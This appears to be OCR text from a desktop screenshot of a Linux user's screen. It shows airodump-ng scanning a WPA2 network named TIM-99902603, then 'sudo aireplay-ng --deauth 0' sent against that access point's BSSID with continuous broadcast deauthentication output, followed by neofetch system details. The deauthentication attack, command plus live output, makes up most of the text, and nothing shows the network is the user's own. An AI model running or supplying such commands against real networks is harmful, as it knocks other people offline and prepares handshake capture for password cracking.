 Fri Nov 10   11:36 PM
us
CH 11 ][ Elapsed: 1 min ][ 2023-11-10 23:36
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
06:64:B8:8E:44:42  -54 100      657      264    5  11  720   WPA2 CCMP   PSK  TIM-99902603
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
File Edit Selection View Go Run Terminal Help
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
Python
0 0 0 Connected to Discord Ln 1, Col 1061 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit
~
) sudo aireplay-ng --deauth 0 -a 06:64:B8:8E:44:42 wlan0mon
[sudo] password for ghepa:
23:35:45  Waiting for beacon frame (BSSID: 06:64:B8:8E:44:42) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:35:45  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:46  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:46  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:47  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:47  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:48  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:48  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:49  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:49  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:50  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:50  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:50  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:51  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:51  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:52  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:52  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:53  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
23:35:53  Sending DeAuth (code 7) to broadcast -- BSSID: [06:64:B8:8E:44:42]
~
neofetch
ghepa@mocodegorilla
-------------------
OS: Arch Linux x86_64
Host: HP ENVY 17 Notebook PC 0884100000305B00000620100
Kernel: 6.6.1-arch1-1
Uptime: 1 hour, 46 mins
Packages: 1163 (pacman), 11 (flatpak)
Shell: bash 5.2.15
Resolution: 1920x1080, 1920x1080
WM: i3
Theme: Materia-dark [GTK2/3]
Icons: Papirus-Dark [GTK2/3]
Terminal: alacritty
CPU: Intel i7-4700MQ (8) @ 3.400GHz
GPU: NVIDIA GeForce GT 740M
GPU: Intel 4th Gen Core Processor
Memory: 3207MiB / 15928MiB